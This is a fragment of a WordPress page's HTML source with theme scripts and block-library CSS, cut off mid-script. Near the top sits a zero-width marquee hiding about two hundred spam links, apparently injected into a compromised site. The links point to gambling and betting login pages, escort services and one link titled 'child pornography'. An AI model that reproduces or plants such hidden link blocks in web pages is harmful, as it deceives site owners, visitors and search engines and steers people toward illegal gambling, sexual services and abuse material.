l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://displaymediagroup.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://honestconverter.com/contact" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://m.future-electricbike.com/" title="royalbet">royalbet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://www.savant.com.ar" title="Casibom">Casibom</a><a href="https://powercorridors.in/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://www.unitedseminary.edu/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://esofa.edu.pe/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.eleuteri.nyc/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet">cratosroyalbet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://mobil.cratosroyalbete.live/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://marcoscangussu.com.br/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://aonetrucksales.com/" title="marsbahis">marsbahis</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://www.artisanenor.fr/" title="holiganbet">holiganbet</a><a href="https://www.maautoservice.com/" title="betasus">betasus</a><a href="https://felixmarkets360.com/" title="felix">felix</a><a href="https://ps2biosfile.com" title="Betcio">Betcio</a><a href="https://sagaji.com.mx/" title="padişahbet">padişahbet</a><a href="https://pousadacasadoangelo.com.br/" title="casinoper">casinoper</a><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://loslagos.travel/" title="cratosroyalbet">cratosroyalbet</a><a href="https://julia-amirova.de/" title="sekabet">sekabet</a><a href="https://www.gandhimandelafoundation.com/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://www.nbmpack.com/" title="holiganbet">holiganbet</a><a href="http://aventis.edu.sg/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://sweeneymerrigan.com/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://houseofcharity.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://hibahealthcare.com.au/" title="jojobet">jojobet</a><a href="https://hotelpobladoplaza.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="Vaycasino">Vaycasino</a><a href="https://www.sparksimmigration.com/" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://marcuspeterson.adv.br/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://www.savant.com.ar" title="casibom">casibom</a><a href="https://www.bnoasis.church/" title="jojobet giriş">jojobet giriş</a><a href="https://firebaugh.org/" title="Casibom Giriş">Casibom Giriş</a><a href="https://buzkap.com/" title="jojobet">jojobet</a><a href="https://www.hanic.com.tr/" title="jojobet">jojobet</a><a href="https://mdoganelektrik.com.tr/" title="piabellacasino">piabellacasino</a><a href="https://atolyeteknik.com/" title="piabellacasino">piabellacasino</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://legionural.ru/" title="casibom">casibom</a><a href="https://kirikkaleteknopark.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://sussegadocoffee.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://tanyerikozmetik.com/" title="pusulabet">pusulabet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://indihomejombang.com/" title="matbet">matbet</a><a href="https://myfavoritefragrances.com/" title="holiganbet">holiganbet</a><a href="https://illoura.edu.au/" title="marsbahis">marsbahis</a><a href="https://jhanakdesi.com/" title="holiganbet">holiganbet</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://x.com/matbetlogin2026" title="matbet giriş">matbet giriş</a><a href=" https://x.com/holigant2026gir" title="holiganbet giriş">holiganbet giriş</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://petrodaleel.com/" title="sekabet">sekabet</a><a href="https://cellven.com/" title="artemisbet">artemisbet</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://x.com/sekabet2026gir " title="sekabet">sekabet</a><a href="https://areanacreation.com/" title="otobet">otobet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://laexquisitadenin.com/" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://funwave.in/" title="grandpashabet">grandpashabet</a><a href="https://khaixuan.com.vn/" title="pusulabet">pusulabet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://twitter.com/matbetlogin2026" title="matbet">matbet</a><a href="https://aikidobushidocenter.gr/" title="betebet">betebet</a><a href="https://dogkat.com.co/" title="meritking giriş">meritking giriş</a><a href="https://x.com/sekabet2026gir" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://x.com/imajbeltgirs2" title="imajbet giriş">imajbet giriş</a><a href="https://dartshopkattestaart.nl/" title="pusulabet giriş">pusulabet giriş</a><a href="https://illoura.edu.au/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://aikidobushidocenter.gr/" title="betebet giriş">betebet giriş</a><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a><a href="https://dryseal.ie/" title="romabet">romabet</a><a href="https://www.hughesandcoleman.com/" title="casibom">casibom</a><a href="https://javmovs.com" title="nakitbahis">nakitbahis</a><a href="https://esofa.edu.pe/" title="vaycasino">vaycasino</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://f-apps.co.ke" title="betmarino">betmarino</a><a href="https://mensiafid.be/" title="misliwin">misliwin</a><a href="https://elitecricketacademyaustin.com/" title="rekorbet">rekorbet</a><a href="https://kratosperu.com/" title="yakabet">yakabet</a><a href="https://www.electricmonk.org.uk/" title="ultrabet">ultrabet</a><a href="http://www.drkhoury-montrealtherapist.com/" title="marsbahis">marsbahis</a><a href="https://www.dachtwoichmarzen.pl/" title="pusulabet">pusulabet</a><a href="https://jhanakdesi.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://loyalworldgroup.co.in/" title="winxbet">winxbet</a><a href="https://odexp.co.uk/" title="kulisbet">kulisbet</a><a href="https://1stplaceidaho.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cmcguigan.com/" title="padişahbet">padişahbet</a><a href="https://satechnicaldubai.com/" title="betwoon">betwoon</a><a href="https://ilrc-trico.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://statecapture.org.za/" title="matbet">matbet</a><a href="https://www.nbmpack.com/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://nmpsfa.org/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://armoverseas.com/" title="dinamobet">dinamobet</a><a href="https://starmedia.co.in/" title="betsat">betsat</a><a href="https://aleima.co/" title="ganobet">ganobet</a><a href="https://personnel.reru.ac.th/" title="onwin">onwin</a><a href="https://tvnschools.com/" title="aresbet">aresbet</a><a href="https://drmayankpathakpune.com/" title="kralbet">kralbet</a><a href="https://drumeshakkalkotkar.com/" title="atlasbet">atlasbet</a><a href="https://merkator.me" title="child pornography">child pornography</a><a href="https://kashyapfertilitycenter.com/" title="süratbet">süratbet</a><a href="https://omsbdshop.com/" title="netbahis">netbahis</a><a href="https://fanfarehostert.lu/" title="alobet">alobet</a><a href="https://jec.com.br/" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://asil.com.pk/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://heidrichpince.hu/" title="artemisbet">artemisbet</a><a href="https://vokre.pt/" title="grandpashabet">grandpashabet</a><a href="https://botiga.cnmataro.cat/" title="marsbahis">marsbahis</a><a href="https://gamesnexa.blog/" title="betturkey">betturkey</a><a href="https://firmenwebsiten.at/" title="betebet">betebet</a><a href="https://eurofashion.ro/" title="betebet">betebet</a><a href="https://aramex.co.za/" title="casibom">casibom</a><a href="https://stashistitches.com/" title="marsbahis">marsbahis</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://ladespensadelujo.es" title="matbet">matbet</a><a href="https://osmosisinversa.mx/" title="teosbet">teosbet</a><a href="https://caparyapi.com.tr/" title="marsbahis">marsbahis</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://kit-e.ru/" title="marsbahis">marsbahis</a><a href="https://kit-e.ru/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.damamhardware.com/" title="jojobet">jojobet</a><a href="https://salondeidiomas.es/" title="marsbahis">marsbahis</a><a href="https://ilcaudino.it/" title="Canlı Casino">Canlı Casino</a><a href="https://ilcaudino.it/" title="casibom">casibom</a><a href="https://ilcaudino.it/" title="casibom giriş">casibom giriş</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
